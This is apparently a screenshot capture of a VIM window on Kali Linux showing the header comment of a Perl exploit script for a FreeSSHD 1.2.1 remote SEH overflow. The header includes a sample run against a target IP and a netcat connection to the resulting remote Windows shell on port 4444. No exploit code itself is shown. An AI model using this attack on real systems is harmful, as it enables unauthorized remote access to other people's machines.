 Applications Places Fri Apr 12, 2:51 PM root
freeSSHdexploit.pl (~) - VIM
File Edit View Search Terminal Help
#!/usr/bin/perl
###########################################################################
#   FreeSSHD 1.2.1 (Post Auth) Remote Seh Overflow http://freeddsshd.com/ #
#    Exploit based on securfrog Poc http://www.milw0rm.com/exploits/5709 #
# #
# Coded by Matteo Memelli aka ryujin #
# `Spaghetti & PwnSauce` #
# >> http://www.be4mind.com http://www.gray-world.net << #
# #
# Tested on Windows XPSp2 EN / Windows Vista Ultimate EN #
# Offset for SEH overwrite is 3 Bytes greater in Windows Vista #
# Reliable Exploitation needs SSC :) #
# #
# `I Miss Python but...I Gotta learn some perl too ;)` #
# `Cheers to #offsec friends and to my bro s4tan` #
###########################################################################
# #
# bt POCS # ./freeSSHD_exploit.pl 10.150.0.228 22 pwnme pwnme 2 #
# [+] FreeSSHD 1.2.1 (Post Auth) Remote Seh Overflow #
# [+] Coded by Matteo Memelli aka ryujin #
# [+] SSC: Stack Spring Cleaning... >> rm thisJunk << #
# [+] Exploiting FreSSHDService... #
# [+] Sending Payload... #
# [*] Done! CTRL-C and check your shell on port 4444 #
# #
# bt POCS # nc 10.150.0.228 4444 #
# Microsoft Windows [Version 6.0.6000] #
# Copyright (c) 2006 Microsoft Corporation.  All rights reserved. #
# #
# C:\Users\ryujin\Desktop> #
# #
KALI LINUX